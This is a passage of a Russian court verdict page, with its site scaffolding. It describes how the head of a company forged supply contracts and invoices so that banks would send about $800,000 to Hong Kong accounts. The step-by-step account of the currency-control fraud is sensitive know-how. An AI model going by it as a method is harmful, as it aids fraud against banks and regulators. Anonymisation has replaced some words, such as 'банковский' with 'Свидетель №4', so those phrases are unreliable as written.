

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sud-praktika.ru/precedent/339780.html
body_size: 45605
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="keywords" content="Приговор суда по ч. 2 ст. 193.1 УК РФ">
  <meta name="description" content="Приговор суда по ч. 2 ст. 193.1 УК РФ">

  <link rel="icon" href="/favicon.png">
  <title>Приговор суда по ч. 2 ст. 193.1 УК РФ № 1-22/2017 (1-283/2016;) | Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на счета нерезидентов с использованием подложных документов</title>
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
  <link href="/css/styles.css" rel="stylesheet">
  <link href="/css/main_.css" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
  <script src="/js/device.min.js"></script>
  <script src="/js/canvasloader-min.js"></script>
  <script src="/js/script.js"></script>
  <script src="/js/jquery.printPage.js"></script> <noscript>
  <div></div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97788649, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97788649" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button> <a class="navbar-brand" href="/"><img src="/images/logo_small.png" width="168" height="20"></a>
      </div>
      <div id="navbar" class="collapse navbar-collapse">
        <ul class="nav navbar-nav">
          <li>
            <a href="#" type="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Практика<span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li>
                <a href="/codex/1.html">Жилищные дела</a>
              </li>
              <li>
                <a href="/codex/4.html">Уголовные дела</a>
              </li>
              <li>
                <a href="/codex/5.html">Семейные дела</a>
              </li>
              <li>
                <a href="/codex/6.html">Трудовые дела</a>
              </li>
              <li>
                <a href="/codex/10.html">Гражданские дела</a>
              </li>
              <li>
                <a href="/codex/12.html">Практика по административным делам</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="http://egrn.sud-praktika.ru">ЕГРН Сервис</a>
          </li>
        </ul>
        <form action="/search.html" class="navbar-form navbar-left" name="search-form" method="post" id="search-form">
          <div class="input-group">
            <input type="text" class="form-control" name="sstring" required="required" placeholder="Найти..."> <span class="input-group-btn"><button class="btn btn-default" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button></span>
          </div>
        </form>
      </div>
    </div>
  </nav>
  <div class="container">
    <div class="top-banner"></div>
    <div class="row">
      <ol class="breadcrumb">
        <li>
          <a href="/">Главная</a>
        </li>
        <li>
          <a href="/codex/4.html">Уголовные дела</a>
        </li>
        <li>
          <a href="/precedent/category/1797.html">Приговоры судов по ст. 193.1 УК РФ Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на счета нерезидентов с использованием подложных документов</a>
        </li>
        <li class="active hidden-sm hidden-xs">1-22/2017 (1-283/2016;)</li>
      </ol>
      <h1>Приговор суда по ч. 2 ст. 193.1 УК РФ № 1-22/2017 (1-283/2016;) | Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на счета нерезидентов с использованием подложных документов</h1>
      <div class="row visible-xs" style="margin-left: 5px; margin-bottom: 15px;">
        <div class="mobile-top-banner">
          <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:320px;height:100px" data-ad-client="ca-pub-5548073937500934" data-ad-slot="9475274088"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5548073937500934" data-ad-slot="7067195688" data-ad-format="auto"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </div>
      <div class="row">
        <div class="col-lg-9 col-md-8 col-sm-7">
          <div class="panel panel-default">
            <div class="panel-body">
              <div class="decision-text" id="hypercontext">
                <p>Дело №</p>
                <p style="text-align:center"><b>ПРИГОВОР</b></p>
                <p>ИМЕНЕМ Р. Ф.</p>
                <p>06 февраля 2017 года <адрес></p>
                <p>Судья Центрального районного суда <адрес> Петрова Т.Г.,</p>
                <p>с участием государственного обвинителя прокуратуры <адрес> Громова Е.Г.</p>
                <p>защитника Поддубной О.А.</p>
                <p>при секретаре Улановой В.А.</p>
                <p>рассмотрев в открытом судебном заседании уголовное дело в отношении:</p>

                <p>Старцева В.А., 0000 года рождения, уроженца 00000, гражданина РФ, зарегистрированного по адресу: 0000, проживающего по адресу: 0000, с высшим образованием, холостого, работающего 00000, военнообязанного, ранее не судимого, обвиняемого в совершении преступлений, предусмотренных п. «а» ч. 2 ст. <a href="#4/193" class="section-link" data-toggle="modal" data-target="#myModal">193</a>.1, п. «а» ч. 3 ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a>,</p>
                <p style="text-align:center"><b>УСТАНОВИЛ:</b></p>
                <p>Эпизод №</p>
                <p>В период до ДД.ММ.ГГГГ, у Старцева В.А., осуществляющего фактическое руководство деятельностью ООО «Авантаж», номинальным учредителем и директором которого являлась С., возник преступный умысел, направленный на совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счета, принадлежащие юридическим лицам, созданным в соответствии с законодательством иностранных государств и имеющих местонахождение за пределами территории Российской Федерации, то есть на Свидетель №4 счета юридических лиц, являющихся нерезидентами Российской Федерации, путем представления кредитным организациям, обладающим полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, в крупном размере.</p>
                <p>При этом Старцев В.А., осуществляя фактическое руководство деятельностью ООО «Авантаж» в офисе, расположенном по адресу: <адрес>, имел в своем распоряжении учредительные документы ООО «Авантаж», печать ООО «Авантаж», электронные ключи доступа к системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» для управления движением денежных средств по расчетному счету ООО «Авантаж» № и текущему валютному счету ООО «Авантаж» № в долларах США, открытых ДД.ММ.ГГГГ в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес>, а также электронные ключи доступа к системе программно-технического комплекса «Авангард Интернет-Банк» для управления движением денежных средств по расчетному счету ООО «Авантаж» № и текущему валютному счету ООО «Авантаж» № в долларах США, открытых ДД.ММ.ГГГГ в ОАО АКБ «АВАНГАРД», расположенном по адресу: <адрес>, ул. 1905 года, <адрес>.</p>
                <p>В период до ДД.ММ.ГГГГ, Старцев В.А., реализуя свои преступные намерения, направленные на совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счета нерезидентов, действуя умышленно, при неустановленных обстоятельствах, изготовил подложный контракт № НК-14-№ от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» в лице С. и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) в лице директора Ч. на поставку товаров народного потребления и транспортных средств в количестве, ассортименте и по ценам, указанным в проформе-инвойс на каждую партию к контракту на сумму 10 000 000 долларов США, а также проформу-инвойс № HК-1-1 от ДД.ММ.ГГГГ по контракту № HК-14-№ от ДД.ММ.ГГГГ от имени компании «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) на оплату товара - самосвалов ШАКМАН в количестве 10 штук, общей стоимостью 375 000 долларов США.</p>
                <p>Указанные контракт и проформа-инвойс содержали очевидно для Старцева В.А. заведомо недостоверные сведения об основаниях, о целях и назначении перевода денежных средств в иностранной валюте на Свидетель №4 счет нерезидента.</p>
                <p>Далее Старцев В.А., продолжая реализовывать свои преступные намерения, действуя умышленно, в период до ДД.ММ.ГГГГ, передал Ш., выполняющей обязанности бухгалтера, не посвящая ее в свои преступные намерения, подложные контракт № HК-14-№ от ДД.ММ.ГГГГ и проформу-инвойс № HК-1-1 от ДД.ММ.ГГГГ и дал ей указание направить данные подложные документы по системе программно-технического комплекса «Авангард Интернет-Банк» в ОАО АКБ «АВАНГАРД», которым осуществляются функции агента валютного контроля по операциям клиентов ОАО АКБ «АВАНГАРД», а также дал ей указание провести по системе программно-технического комплекса «Авангард Интернет-Банк» платежные операции по перечислению денежных средств в долларах США по указанному контракту нерезиденту «НК DELU RIBA INT`L LOGISTICS LIMITED», предоставив при этом Ш. электронные ключи доступа к системе программно-технического комплекса «Авангард Интернет-Банк» для управления движением денежных средств по расчетному счету ООО «Авантаж» № и текущему валютному счету ООО «Авантаж» № в долларах США.</p>
                <p>ДД.ММ.ГГГГ в дневное время Ш., не посвященная в преступные планы Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, направила в ОАО АКБ «АВАНГАРД» по системе программно-технического комплекса «Авангард Интернет-Банк» контракт № НК-14-№ от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) на сумму 10 000 000 долларов США, а также проформу-инвойс № HК-1-1 от ДД.ММ.ГГГГ по контракту № HК-14-№ от ДД.ММ.ГГГГ на сумму 375 000 долларов США.</p>
                <p>Сотрудники ОАО АКБ «АВАНГАРД» в указанное время провели проверку поступивших документов, создающих видимость наличия договорных отношений между ООО «Авантаж» и иностранным контрагентом «НК DELU RIBA INT`L LOGISTICS LIMITED» и, воспринимая ООО «Авантаж» как добросовестного клиента, зарегистрировали по указанному контракту паспорт сделки № от ДД.ММ.ГГГГ.</p>
                <p>После чего в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, Ш., будучи не осведомленной о преступных намерениях Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, составила и направила в ОАО АКБ «АВАНГАРД» по системе программно-технического комплекса «Авангард Интернет-Банк» распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 23 841,42 долларов США, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 50 250 долларов США, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 128 640 долларов США, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 70 534 долларов США, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 35 760 долларов США, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 65 974,58 долларов США, по переводу денежных средств по подложному контракту № HК-14-№ от ДД.ММ.ГГГГ на Свидетель №4 счет нерезидента «НК DELU RIBA INT`L LOGISTICS LIMITED» на общую сумму 375 000 долларов США. Для осуществления указанных валютных операций, денежные средства, находящиеся на расчетном счете ООО «Авантаж» № конвертировались в иностранную валюту – доллары США и переводились на валютный счет ООО «Авантаж» в долларах США №.</p>
                <p>При этом в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ сотрудниками ОАО АКБ «АВАНГАРД», неосведомленными о подложности представленных документов, с указанного валютного счета ООО «Авантаж», открытого в ОАО АКБ «АВАНГАРД», расположенном по адресу: <адрес>, ул. 1905 года, <адрес>, на Свидетель №4 счета нерезидента № Ш. и № в банке AGRICULTURAL BANK OF CHINA LIMITED HONG KONG BRANCH по подложному контракту № HК-14-№ от ДД.ММ.ГГГГ получатель «НК DELU RIBA INT`L LOGISTICS LIMITED», осуществлены валютные операции по переводу денежных средств на основании указанных распоряжений на перевод на сумму 375 000 долларов США, что в рублевом эквиваленте составляет 13 470 387,17 Р. рублей, а именно:</p>

                <p>- ДД.ММ.ГГГГ на сумму 23 841,42 долларов США, что эквивалентно 829 595,59 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,7964 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 50 250 долларов США, что эквивалентно 1 770 739,65 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,2386 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 128 640 долларов США, что эквивалентно 4 601 066,88 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,7670 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 70 534 долларов США, что эквивалентно 2 548 047,80 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 36,1251 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 35 760 долларов США, что эквивалентно 1 303 688,02 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 36,4566 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 65 974,58 долларов США, что эквивалентно 2 417 249,23 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 36,6391 руб.).</p>
                <p>В результате Старцев В.А. в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, действуя умышленно, совершил незаконные валютные операции по переводу денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, путем представления кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, на сумму 375 000 долларов США, что в рублевом эквиваленте составляет 13 470 387,17 Р. рублей, так как товар по контракту в Р. Ф. не ввозился и денежные средства не возвращались.</p>
                <p>Кроме того, Старцев В.А. в период до ДД.ММ.ГГГГ при неустановленных обстоятельствах, продолжая реализовывать свои преступные намерения изготовил подложный контракт № HNB-N1 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» в лице С. и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) в лице директора Ч. на поставку транспортных средств в количестве, ассортименте, по ценам, указанным в проформе-инвойс к контракту на сумму 149 080 долларов США, а также проформу-инвойс № HNB-N1-1 от ДД.ММ.ГГГГ по контракту № HNB-N1 от ДД.ММ.ГГГГ от имени компании «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) на оплату товара - самосвалов ШАКМАН в количестве 4 штук, общей стоимостью 149 080 долларов США.</p>
                <p>Указанные контракт и проформа-инвойс содержали очевидно для Старцева В.А. заведомо недостоверные сведения об основаниях, о целях и назначении перевода денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, так как номинальный директор ООО «Авантаж» С. переговоры с иностранной компанией на поставку транспортных средств не вела, указанный контракт не заключала и не подписывала, не имела намерений приобретать какие-либо товары за пределами РФ, поставок товаров от иностранной компании в адрес ООО «Авантаж» не предполагалось и не производилось, и данные подложные документы были необходимы Старцеву В.А. только для предоставления в Банк «Левобережный» (ОАО) в обоснование оснований, целей и назначения перечисления денежных средств на Свидетель №4 счет нерезидента за якобы приобретаемые транспортные средства, указанные в проформе-инвойс.</p>
                <p>Далее Старцев В.А., продолжая реализовывать свои преступные намерения, действуя умышленно, в период до ДД.ММ.ГГГГ, передал Ш., выполняющей функции бухгалтера, не посвящая ее в свои преступные намерения, подложные контракт № HNB-N1 от ДД.ММ.ГГГГ и проформу-инвойс № HNB-N1-1 от ДД.ММ.ГГГГ и дал ей указание направить данные подложные документы по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» в Банк «Левобережный» (ОАО), которым осуществляются функции агента валютного контроля по операциям клиентов Банка «Левобережный» (ОАО), а также дал ей указание провести по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» платежные операции по перечислению денежных средств в долларах США по указанному контракту нерезиденту «НК DELU RIBA INT`L LOGISTICS LIMITED», предоставив при этом Ш. электронные ключи доступа к системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» по расчетному счету ООО «Авантаж» № и текущему валютному счету ООО «Авантаж» № в долларах США.</p>
                <p>ДД.ММ.ГГГГ в дневное время Ш., не посвященная в преступные планы Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, предоставила в Банк «Левобережный» (ОАО) по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» контракт № HNB-N1 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) на сумму 149 080 долларов США, а также проформу-инвойс № HNB-N1-1 от ДД.ММ.ГГГГ по контракту № HNB-N1 от ДД.ММ.ГГГГ на сумму 149 080 долларов США.</p>
                <p>Сотрудники Банка «Левобережный» (ОАО) в указанное время провели проверку поступивших документов, создающих видимость наличия договорных отношений между ООО «Авантаж» и иностранным контрагентом «НК DELU RIBA INT`L LOGISTICS LIMITED» и, воспринимая ООО «Авантаж» как добросовестного клиента, зарегистрировали по указанному контракту паспорт сделки № от ДД.ММ.ГГГГ.</p>
                <p>После чего ДД.ММ.ГГГГ в дневное время Ш., будучи не осведомленной о преступных намерениях Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, составила и предоставила в Банк «Левобережный» (ОАО) по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 79 900 долларов США и распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 69 180 долларов США по переводу денежных средств по подложному контракту № HNB-N1 от ДД.ММ.ГГГГ на Свидетель №4 счет нерезидента «НК DELU RIBA INT`L LOGISTICS LIMITED» на общую сумму 149 080 долларов США. Для осуществления указанных валютных операций, денежные средства, находящиеся на расчетном счете ООО «Авантаж» № конвертировались в иностранную валюту – доллары США и переводились на валютный счет ООО «Авантаж» в долларах США №.</p>
                <p>При этом ДД.ММ.ГГГГ сотрудниками Банка «Левобережный» (ОАО), неосведомленными о подложности представленных документов, с указанного валютного счета ООО «Авантаж», открытого в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес> на Свидетель №4 счет нерезидента № Ш. в банке AGRICULTURAL BANK OF CHINA LIMITED HONG KONG BRANCH по подложному контракту № HNB-N1 от ДД.ММ.ГГГГ получатель «НК DELU RIBA INT`L LOGISTICS LIMITED», осуществлены валютные операции по переводу денежных средств на основании указанных распоряжений на перевод на сумму 149 080 долларов США, что в рублевом эквиваленте составляет 5287554,53 Р. рублей, а именно:</p>
                <p>- ДД.ММ.ГГГГ на сумму 69 180 долларов США, что эквивалентно 2 453 669,32 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,4679 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 79 900 долларов США, что эквивалентно 2 833 885,21 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,4679 руб.).</p>
                <p>В результате Старцев В.А. в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, действуя умышлено, совершил незаконные валютные операции по переводу денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, путем представления кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, на сумму 149 080 долларов США, что в рублевом эквиваленте составляет 5287554,53 Р. рублей, так как товар по контракту в Р. Ф. не ввозился и денежные средства не возвращались.</p>
                <p>Кроме того, в период до ДД.ММ.ГГГГ, Старцев В.А., реализуя свои преступные намерения, действуя умышленно, при неустановленных обстоятельствах, изготовил подложный контракт № HNB-N2 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» в лице С. и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) в лице директора Ч. на поставку транспортных средств в количестве, ассортименте, по ценам, указанным в проформе-инвойс к контракту на сумму 149 080 долларов США, а также проформу-инвойс № HNB-N2-1 от ДД.ММ.ГГГГ по контракту № HNB-N2 от ДД.ММ.ГГГГ от имени компании «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) на оплату товара - самосвалов ШАКМАН в количестве 4 штук, общей стоимостью 149 080 долларов США.</p>
                <p>Указанные контракт и проформа-инвойс содержали очевидно для Старцева В.А. заведомо недостоверные сведения об основаниях, о целях и назначении перевода денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, так как номинальный директор ООО «Авантаж» С. переговоры с иностранной компанией на поставку транспортных средств не вела, указанный контракт не заключала и не подписывала, не имела намерений приобретать какие-либо товары за пределами РФ, поставок товаров от иностранной компании в адрес ООО «Авантаж» не предполагалось и не производилось, и данные подложные документы были необходимы Старцеву В.А. только для предоставления в Банк «Левобережный» (ОАО) в обоснование оснований, целей и назначения перечисления денежных средств на Свидетель №4 счет нерезидента за якобы приобретаемые транспортные средства, указанные в проформе-инвойс.</p>
                <p>Далее Старцев В.А., продолжая реализовывать свои преступные намерения, действуя умышленно, в период до ДД.ММ.ГГГГ, передал Ш., выполняющей функции бухгалтера, не посвящая ее в свои преступные намерения, подложные контракт № HNB-N2 от ДД.ММ.ГГГГ и проформу-инвойс № HNB-N2-1 от ДД.ММ.ГГГГ и дал ей указание направить данные подложные документы по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» в Банк «Левобережный» (ОАО), которым осуществляются функции агента валютного контроля по операциям клиентов Банка «Левобережный» (ОАО) с использованием ранее им предоставленных ей электронных ключей доступа к системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» по расчетному счету ООО «Авантаж» № и текущему валютному счету ООО «Авантаж» № в долларах США, а также дал ей указание провести по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» платежные операции по перечислению денежных средств в долларах США по указанному контракту нерезиденту «НК DELU RIBA INT`L LOGISTICS LIMITED».</p>
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5548073937500934" data-ad-slot="8452439311"></ins> 
                <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
                <p>ДД.ММ.ГГГГ Ш., не посвященная в преступные планы Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, используя ранее ей переданные Старцевым В.А. электронные ключи доступа к системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» для управления движением денежных средств на указанных Свидетель №4 счетах ООО «Авантаж», предоставила в Банк «Левобережный» (ОАО) по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» контракт № HNB-N2 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР) на сумму 149 080 долларов США, а также проформу-инвойс № HNB-N2-1 от ДД.ММ.ГГГГ по контракту № HNB-N2 от ДД.ММ.ГГГГ на сумму 149 080 долларов США.</p>
                <p>Сотрудники Банка «Левобережный» (ОАО) в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, провели проверку поступивших документов, создающих видимость наличия договорных отношений между ООО «Авантаж» и иностранным контрагентом «НК DELU RIBA INT`L LOGISTICS LIMITED» и, воспринимая ООО «Авантаж» как добросовестного клиента, зарегистрировали по указанному контракту паспорт сделки № от ДД.ММ.ГГГГ.</p>
                <p>После чего, в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ Ш., будучи не осведомленной о преступных намерениях Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, составила и направила в Банк «Левобережный» (ОАО) по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 58 000долларовСША, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 17 725, 50 долларов США, распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 50 000 долларов США и распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 23 354,50 долларов США, по переводу денежных средств по подложному контракту № HNB-N2 от ДД.ММ.ГГГГ на Свидетель №4 счет нерезидента «НК DELU RIBA INT`L LOGISTICS LIMITED» на общую сумму 149 080 долларов США. Для осуществления указанных валютных операций, денежные средства, находящиеся на расчетном счете ООО «Авантаж» № конвертировались в иностранную валюту – доллары США и переводились на валютный счет ООО «Авантаж» в долларах США №.</p>
                <p>При этом, в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ сотрудниками Банка «Левобережный» (ОАО), неосведомленными о подложности представленных документов, с указанного валютного счета ООО «Авантаж», открытого в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес>, на Свидетель №4 счет нерезидента № Ш. в банке AGRICULTURAL BANK OF CHINA LIMITED HONG KONG BRANCH по подложному контракту № HNB-N2 от ДД.ММ.ГГГГ получатель «НК DELU RIBA INT`L LOGISTICS LIMITED», осуществлены валютные операции по переводу денежных средств на основании указанных распоряжений на перевод на сумму 149 080 долларов США, что в рублевом эквиваленте составляет 5 254 937,02 Р. рублей, а именно:</p>
                <p>- ДД.ММ.ГГГГ на сумму 58 000 долларов США, что эквивалентно 2 073 459,40 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,7493 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 17 725,50 долларов США, что эквивалентно 615 083,71 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,7005 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 50 000 долларов США, что эквивалентно 1 756 990 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,1398 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 23 354,50 долларов США, что эквивалентно 809 403,91 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,6573 руб.).</p>
                <p>В результате Старцев В.А., в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ действуя умышлено, совершил незаконные валютные операции по переводу денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, путем представления кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, на сумму 149 080 долларов США, что в рублевом эквиваленте составляет 5 254 937,02 Р. рублей, так как товар по контракту в Р. Ф. не ввозился и денежные средства не возвращались.</p>
                <p>Кроме того, в период до ДД.ММ.ГГГГ Старцев В.А., реализуя свои преступные намерения, действуя умышлено, при неустановленных обстоятельствах, изготовил подложный контракт № А-2014-007 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» в лице С. и продавцом - компанией «BARLOS ASIA LIMITED» (Гонконг) в лице директора Н. на поставку товаров в количестве, ассортименте, по ценам, указанным в приложениях к контракту на сумму 1 000 000 долларов США, а также проформа-инвойс № А-2014-007-1 от ДД.ММ.ГГГГ от имени компании «BARLOS ASIA LIMITED» на оплату товара (KoviOilBoiler – масляные котлы Кови, KoviGasBoiler – газовые котлы Кови, SpareofParts – запасные части, дымовые трубы для котлов) на общую сумму 136 181,50 долларов США.</p>
                <p>Указанные контракт и проформа-инвойс содержали очевидно для Старцева В.А. заведомо недостоверные сведения об основаниях, о целях и назначении перевода денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, так как номинальный директор ООО «Авантаж» С. переговоры с иностранной компанией на поставку товара не вела, указанный контракт не заключала, не имела намерений приобретать какие-либо товары за пределами РФ, поставок товаров от иностранной компании в адрес ООО «Авантаж» не предполагалось и не производилось, и данные подложные документы были необходимы Старцеву В.А. только для предоставления в Банк «Левобережный» (ОАО) в обоснование оснований, целей и назначения перечисления денежных средств на Свидетель №4 счет нерезидента за якобы приобретаемые товары, указанные в проформе-инвойс.</p>
                <p>Далее, Старцев В.А., продолжая реализовывать свои преступные намерения, действуя умышленно, в период до ДД.ММ.ГГГГ, передал Ш., выполняющей обязанности бухгалтера, не посвящая ее в свои преступные намерения, подложные контракт № А-2014-007 от ДД.ММ.ГГГГ и проформа-инвойс № А-2014-007-1 от ДД.ММ.ГГГГ, и дал ей указание направить данные подложные документы по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» в Банк «Левобережный» (ОАО), которым осуществляются функции агента валютного контроля по операциям клиентов Банка «Левобережный» (ОАО), с использованием ранее им предоставленных ей электронных ключей доступа к системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» по расчетному счету ООО «Авантаж» № и текущему валютному счету ООО «Авантаж» № в долларах США, а также дал ей указание провести по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» платежные операции по перечислению денежных средств в долларах США по указанному контракту нерезиденту «BARLOS ASIA LIMITED».</p>
